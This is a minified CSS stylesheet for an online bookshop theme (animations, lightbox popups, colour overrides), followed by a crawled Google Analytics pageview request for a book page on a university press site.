slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}a:focus,a:hover{color:#00b5c2;text-decoration:none}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #00b5c2}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #00b5c2}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #00b5c2}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #00b5c2;transition:all 700ms ease}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#fff;background-color:#222;border:1px solid #00b5c2}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#00b5c2;color:#fff}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#fff;color:#fff;border:1px solid #00b5c2}.header-cart .cart-products-count{background:#003b5c}.mt-search-widget form button[type=submit]{background:#003b5c}.promo-box-inner{background:#003b5c}.product-line-grid-body>.product-line-info>.available{color:#003b5c}.header-bottom-inner{background:#003b5c}#content h5.products-section-title,h5.products-section-title{background:#003b5c}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#00b5c2}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{border-top:20px solid #00b5c2}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{border-top:20px solid #00b5c2}#header .menu li.normal-dropdown .sub-menu{width:450px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{background:#00b5c2}.news-subscribe-btn{background:#003b5c}.block_newsletter{background:#00b5c2}.block_newsletter:before{border-top:27px solid #00b5c2}.block_newsletter:after{border-top:25px solid #00b5c2}.promo-box-inner:before{border-top:27px solid #003b5c}.promo-box-inner:after{border-top:25px solid #003b5c}.product-flags li.product-flag{background:red}.product-grid .products-decs:before{background-color:#003b5c}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#000}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#000}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#003b5c;border:1px solid #003b5c;color:#fff}.product-item .product-btn-icon span.lable{background:#00b5c2;color:#fff}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{border:1px solid #00b5c2;color:#00b5c2}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#003b5c;border-color:#003b5c}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{background:#003b5c;border-color:#003b5c}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#00b5c2}.top-menu .sub-menu a:hover{color:#00b5c2}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#fff;text-decoration:none}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#fff;text-decoration:none;text-decoration:none}}.top-menu a[data-depth="0"]{text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none}#top-menu{text-decoration:none}.back-to-top{background:#003b5c}#top-menu>li>a:after{background:#fff}.tabs .nav-tabs{border:none;background:#003b5c}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#00b5c2}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#00b5c2}.btn-primary{color:#fff;background-color:#00b5c2}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#003b5c;border-color:transparent}.social-sharing li a:hover{color:#00b5c2}.pro_list_gird span.active,.pro_list_gird span:hover{color:#00b5c2}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#00b5c2;border-color:#00b5c2;color:#fff}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#00b5c2}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{background:#003b5c}.btn-secondary,.btn-tertiary{background-color:#003b5c}.facet-dropdown .select-list:hover{background:#00b5c2}.products-sort-order .select-list:hover{background:#00b5c2}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#003b5c}.btn-unstyle:focus .expand-more{color:#003b5c}#header .dropdown-menu li:hover .dropdown-item{color:#003b5c}.cart_block .product-name a:hover{color:#00b5c2}.content-block a:hover{color:#00b5c2}.cart-grid-body a.label:hover{color:#00b5c2}#blockcart-modal .product-name{color:#00b5c2}#blockcart-modal .modal-header{background:#003b5c}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#00b5c2}body#checkout .checkout-step.-current .step-title{background-color:#003b5c}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #003b5c}.account-list a:hover,.footer-container li a:hover{color:#00b5c2}.footer-container .links li a:hover:before{background-color:#00b5c2}.footer-bottom .copyright_link a:hover{color:#00b5c2}.blog-date{background-color:#00b5c2}.blog-date:before{border-color:transparent transparent #00b5c2 transparent}.blog-date:after{border-color:transparent transparent transparent #00b5c2}.blog_hover .hover-zoom{border:2px solid #00b5c2;color:#00b5c2;background:#fff}.blog_hover .hover-zoom:hover{color:#fff;background:#00b5c2}.lds-ripple div{background:#00b5c2}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#003b5c}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1934944263&t=pageview&_s=1&dl=https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html&ul=en-us%40posix&dt=Perfiles%20biogr%C3%A1ficos%20de%20franceses%20en%20M%C3%A9xico%20(siglos%20XIX-XX)&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=444696322&gjid=688228737&cid=300702804.1768585764&tid=UA-182278877-1&_gid=1723590103.1768585764&_r=1&_slc=1&did=d6YPbH&z=2068445143
body_size: -450
content:
2,cG-XEVD04XC43